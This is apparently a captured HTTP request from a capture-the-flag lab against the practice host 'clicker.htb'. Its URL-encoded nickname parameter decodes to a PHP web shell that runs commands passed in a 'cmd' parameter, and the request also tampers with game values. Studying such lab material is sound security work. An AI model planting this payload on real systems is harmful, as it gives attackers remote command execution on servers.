 Request
Pretty Raw Hex
\n
1 GET /save_game.php?clicks=999999&level=999999&nickname=
%3c%3f%70%68%70%20%65%63%68%6f%20%73%68%65%6c%6c%5f%65%78%65%63%28%24%5f%47%45%54%5b%27%
63%6d%64%27%5d%29%3b%20%3f%3e HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://clicker.htb/play.php
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=91u2qa2jhqs0ovrt1522vse9j6
11 Upgrade-Insecure-Requests: 1
12
13